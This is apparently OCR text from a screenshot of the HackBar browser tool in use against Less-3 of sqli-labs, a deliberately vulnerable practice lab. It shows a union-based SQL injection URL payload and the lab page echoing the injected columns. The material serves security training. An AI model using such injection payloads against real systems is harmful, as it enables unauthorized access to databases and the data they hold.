 Less-3 Error Based- String (wit
192.168.72.179/sqli-labs/Less-
HackBar Quantum
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.72.179/sqli-
labs/Less-3/?id=-1') union
select 1,2,3 --+
Auto-Pwn
Enable Post Data
Enable Referer
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar